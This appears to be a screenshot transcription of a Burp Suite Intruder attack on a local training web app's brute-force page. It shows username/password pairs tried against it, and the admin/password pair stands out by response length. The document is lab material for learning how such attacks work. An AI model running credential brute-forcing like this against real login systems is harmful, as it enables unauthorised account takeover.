 3. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4704
5 admin 123456 200 4666
6 user 123456 200 4666
3 admin admin 200 4666
4 user admin 200 4666
1 admin password 200 4704
2 user password 200 4666
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
Search... 0 matches
Finished